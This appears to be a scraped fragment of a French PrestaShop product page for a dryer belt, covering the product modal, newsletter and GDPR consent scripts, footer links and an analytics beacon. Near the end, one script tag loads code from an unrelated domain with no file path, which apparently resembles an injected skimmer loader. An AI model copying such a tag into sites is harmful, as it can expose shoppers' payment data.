                <meta itemprop="price" content="5.8" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="387" data-url="https://top-pieces-electromenager.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
            </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>
    </div>
  </article>
</div>

    </div></section>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-214763633-1", "currency": "EUR", "value": 6.8, "items": [{"item_id":182,"item_name":"1967H9, courroie Sèche-linge 1967PHE","affiliation":"Top Pièces Electroménager","index":0,"price":6.8,"quantity":1,"item_brand":"Pièce Hutchinson","item_category":"Courroie Sèche-linge"}]});
      });
</script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://top-pieces-electromenager.com/584-large_default/1967h9-courroie-seche-linge-1967phe.jpg" alt="Courroie sèche-linge 1967H9, 1967PHE" title="Courroie sèche-linge 1967H9, 1967PHE" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><h2><span style="color:#218e53;">Courroie pour sèche-linge 1967H9, 1967PHE</span></h2>
<p></p>
<p><span style="color:#218e53;"><strong style="color:#000000;"><span style="color:#218e53;">Marque :  Altus, Aya, Beko, Bluesky, Coldis, Continental Edinson, Domeos, Essentiel B, Fagor, Far, Friac, Haier, Listo. </span></strong></span></p>
<p></p>
<p>Les points forts :   </p>
<ul><li>Universel.</li>
<li>Fabrication Hutchinson</li>
</ul></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://top-pieces-electromenager.com/584-large_default/1967h9-courroie-seche-linge-1967phe.jpg" class="thumb js-modal-thumb" src="https://top-pieces-electromenager.com/584-home_default/1967h9-courroie-seche-linge-1967phe.jpg" alt="Courroie sèche-linge 1967H9, 1967PHE" title="Courroie sèche-linge 1967H9, 1967PHE" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Recevez nos offres spéciales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://top-pieces-electromenager.com/courroie-seche-linge/182-1967h9-courroie-seche-linge-1967phe.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S’abonner"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                          
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte les conditions générales et la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://top-pieces-electromenager.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "a015f23c908c775ae4822bf08e709fbb4c7850d8";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_41702" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_41702" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/promotions"
                title="Our special products"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2267" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2267" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/1-livraisons-retours"
                title="Chez Top Pièces Electroménager, les retours sont gratuits pendant 30 jours. Cela signifie que si votre produit n’est pas compatible avec votre appareil ou que vous n’en avez plus l’utilité, vous pouvez nous le retourner sans aucun frais, et très simplement"
                            >
              Livraisons &amp; Retours
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/5-moyen-de-paiement-securite"
                title="Moyen de paiement et sécurité, Top Pièces Electroménager, Règlement de votre commande par carte bleu, PayPal ou virement, vous ne trouvez pas votre mode de paiement, nous sommes à votre écoute."
                            >
              Moyen de Paiement &amp; Sécurité
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/11-conditions-generales-de-vente"
                title="Découvrez ici l&#039;ensemble de nos conditions générales de vente, Top Pièces Electroménager."
                            >
              Conditions Générales de Vente
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/content/3-conditions-d-utilisation"
                title="Nos conditions d&#039;utilisation du site Top Pièces electroménager."
                            >
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://top-pieces-electromenager.com/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://top-pieces-electromenager.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://top-pieces-electromenager.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/suivi-commande" title="Retours produit" rel="nofollow">
            Retours produit
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://top-pieces-electromenager.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informations</p>
      Top Pièces Electroménager<br />4 Passage des Acacias<br />33380 BIGANOS<br />France
              <br>
                Appelez-nous : <span>06.11.29.85.51</span>
                          <br>
                Écrivez-nous : <a href="mailto:contact@top-pieces-electromenager.com" class="dropdown">contact@top-pieces-electromenager.com</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://top-pieces-electromenager.com/magasins">Informations</a>
    </div>
  </div>
</div>

      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/11-conditions-generales-de-vente')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Garanties sécurité</div>
            <p style="color:#000000;">30 jours pour changer d'avis</p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
             style="cursor:pointer;" onclick="window.open('https://top-pieces-electromenager.com/content/1-livraisons-retours')">
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Politique de livraison</div>
            <p style="color:#000000;">Commande expédiée aujourd'hui, Si vous commandez avant 15h00.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Prix</div>
            <p style="color:#000000;">Tarifs ultra-compétitifs
</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow">
              © 2025 - Logiciel e-commerce par PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://top-pieces-electromenager.com/themes/classic/assets/cache/bottom-3a5ffa154.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js" ></script>


    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "1380942");
					pagetime.append("id_page", "244");
					pagetime.append("time_start", "2025-11-07 16:43:35");
					pagetime.append("token", "0d9e721131d3260c990a22640e53b49e83b13f1a");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://top-pieces-electromenager.com/index.php?controller=statistics", pagetime);
				});
			</script>
    
  </body>

</html>